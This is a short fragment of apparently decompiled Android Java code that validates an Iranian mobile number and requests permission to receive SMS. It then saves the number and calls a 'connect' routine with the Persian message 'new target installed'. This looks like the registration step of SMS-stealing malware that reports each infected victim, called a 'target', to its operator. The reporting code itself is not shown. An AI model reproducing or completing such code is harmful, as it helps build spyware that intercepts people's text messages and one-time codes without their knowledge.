 if (!editText.getText().toString().matches("(\\+98|0)?9\\d{9}")) {
Toast.makeText((Context)MainActivity.this, "شماره موبایل معتبر نیست", 0).show();
} else {
ActivityCompat.requestPermissions((Activity)MainActivity.this, new String[] { "android.permission.RECEIVE_SMS" }, 0);
if (Integer.valueOf(ActivityCompat.checkSelfPermission((Context)MainActivity.this, "android.permission.RECEIVE_SMS")).intValue() == 0) {
editor.putString("phone", editText.getText().toString());
editor.commit();
new connect(editText.getText().toString(), "تارگت جدید نصب کرد", (Context)MainActivity.this);
MainActivity.this.startActivity(new Intent((Context)MainActivity.this, MainActivity2.class));